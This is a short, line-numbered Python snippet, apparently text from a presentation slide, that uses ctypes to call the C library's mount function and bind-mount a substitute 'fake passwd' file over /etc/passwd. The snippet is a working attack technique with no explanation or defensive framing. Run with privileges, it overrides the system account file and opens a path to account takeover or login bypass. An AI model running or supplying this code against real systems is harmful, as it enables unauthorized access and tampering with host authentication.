 1 from ctypes import *
2 libc = CDLL("libc.so.6")
3 libc.mount.argtypes = (c_char_p, c_char_p, c_char_p, c_ulong, c_char_p)
4 MS_BIND = 4096
5 source = b"/path/to/fake/passwd"
6 target = b"/etc/passwd"
7 filesystemtype = b"none"
8 options = b"rw"
9 mountflags = MS_BIND
10 libc.mount(source, target, filesystemtype, mountflags, options)